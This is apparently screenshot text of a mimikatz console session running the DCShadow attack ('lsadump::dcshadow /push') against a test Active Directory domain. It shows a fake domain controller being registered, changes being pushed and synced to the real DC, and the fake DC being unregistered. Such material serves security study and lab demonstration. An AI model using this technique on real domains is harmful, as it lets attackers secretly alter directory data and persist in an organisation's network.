 选择mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=wlyxxaq38,DC=com
Configuration: CN=Configuration,DC=wlyxxaq38,DC=com
Schema: CN=Schema,CN=Configuration,DC=wlyxxaq38,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=wlyxxaq38,DC=com
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 45118
** Server Info **
Server: DC.wlyxxaq38.com
InstanceId : {c11f815b-02c5-4f93-8ccf-8ddd736eeaa5}
InvocationId: {c11f815b-02c5-4f93-8ccf-8ddd736eeaa5}
Fake Server (not already registered): WIN10.wlyxxaq38.com
** Performing Registration **
** Performing Push **
Syncing DC=wlyxxaq38,DC=com
Sync Done
** Performing Unregistration **
mimikatz #
mimikatz #